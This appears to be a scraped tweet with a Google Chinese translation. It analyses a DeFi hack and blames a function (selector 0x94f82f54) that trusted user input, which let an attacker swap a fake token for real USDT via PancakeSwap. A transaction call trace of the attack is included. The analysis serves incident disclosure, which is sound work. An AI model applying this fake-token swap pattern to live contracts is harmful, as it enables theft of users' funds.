 2/ The root cause is a function (selector 0x94f82f54) that blindly trusted
user input, allowing an attacker to provide a fake token and swap it with
real assets.
由 Google 翻译自 英语
2/ 根本原因是函数（选择器 0x94f82f54）盲目信任用户输入，允许攻击者
提供虚假代币并将其与真实资产进行交换。
翻译得准确吗？请提供反馈，以便我们加以改进：
• [4.?] RETURN
+ [3.?] STATICCALL [address] tether.to.USDT_55d3.balanceOf([address] 0x0851ae...b9f2) ↪ [uint] 0x6ba16b4c6df6d434e57
- [3.?] CALL [address] 0x0851ae...b9f2.0x94f82f54(
['ea8b6009bb188a41b8dc93e4f2db93824671cc4600006455d398326f99059
775485246999027b3197955']
- [4.?] CALL [address] pancakeswap: swaprouter v3_1b81.exactOutput([bytes] ea8b6009bb188a41b8dc93e4f2db93......99059ff775485246999027b3197955,[address] 0x085
- [5.?] CALL [address] 0x4c1750...143c.swap([address] 0x0851ae...b9f2, [bool] 0x1, [int] [uint] 0x01000276a4, [b
- [6.?] CALL [address] fake_token_ea8b.transfer([address] 0x0851ae...b9f2, [uint] 0x0118935f7cb9cf00) ↪ [uint] 0x1
• [7.?] RETURN
fake token contract
+ [6.?] STATICCALL [address] tether.to.USDT_55d3.balanceOf([address] 0x4c1750...143c) ↪ [uint] 0xab34cc3c688961eeae0
- [6.?] CALL [address] pancakeswap: swaprouter v3_1b81.pancakeV3SwapCallback([int] 0x06b59ac3ca45a32efb3b, [int]
- [7.?] CALL [address] tether.to.USDT_55d3.transferFrom([address] 0x0851ae...b9f2, [address] 0x4c1750...143c, [uint] 0x06b59ac3ca45a32efb3b) ↪ [uint] 0x1
• [8.?] RETURN
• [7.?] RETURN
+ [6.?] STATICCALL [address] tether.to.USDT_55d3.balanceOf([address] 0x4c1750...143c) ↪ [uint] 0x1168e78790ce394de61b
• [6.?] RETURN